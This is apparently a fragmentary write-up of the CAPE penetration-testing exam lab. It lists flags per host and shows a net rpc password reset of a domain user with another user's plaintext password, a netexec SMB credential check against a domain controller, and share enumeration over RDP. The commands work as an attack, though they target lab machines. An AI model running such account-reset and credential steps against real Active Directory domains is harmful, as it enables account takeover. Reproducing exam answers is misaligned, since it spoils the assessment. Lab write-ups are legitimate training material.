 CAPE WRITEUP
CAPE Exam
Flag 1 - DEV01
Flag 2 - SQL02
Flag 3 - EXCH01
Flag 4 - DC01
Flag 5 - WS01
Flag 6 and 7 - MATRIX01 and DC...
Flag 8 - WS02
Flag 9 - BACKUP01
Flag 10 - DC04
└─$ net rpc password slee Password123 -U
SERVICECENTER.EVERGREENHEALTH.AD/mbernard%baseball -S 172.16.116.11
┌──(<redacted>㉿<redacted>)-[<redacted>]
└─$ netexec smb dc02 -u slee -p Password123
SMB 172.16.116.11 445 DC02 [*] Windows 10 / Server
2019 Build 17763 x64 (name:DC02) (domain:SERVICECENTER.EVERGREENHEALTH.AD)
(signing:True) (SMBv1:False)
SMB 172.16.116.11 445 DC02 [+]
SERVICECENTER.EVERGREENHEALTH.AD\slee:Password123
┌──(<redacted>㉿<redacted>)-[~<redacted>]
Step 3 - knelson Cleartext Credentials
Connect via RDP to DEV01 with slee and you enumerate for shares.
You would fine a new share under \\172.16.116.3\Project
Project
File Home Share View
Network > 172.16.116.3 > Project Search Project
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
old 10/21/2024 6:28 AM File folder
Add Optimize .vdw 10/21/2024 7:54 AM VDW File 29 KB
Approve Redo .vsd 10/21/2024 7:54 AM VSD File 82 KB
Dismount Split .vstm 10/21/2024 7:54 AM VSTM File 24 KB
Edit Wait .vsdx 10/21/2024 7:54 AM VSDX File 90 KB
Hide Format .lock 10/21/2024 7:54 AM LOCK File 34 KB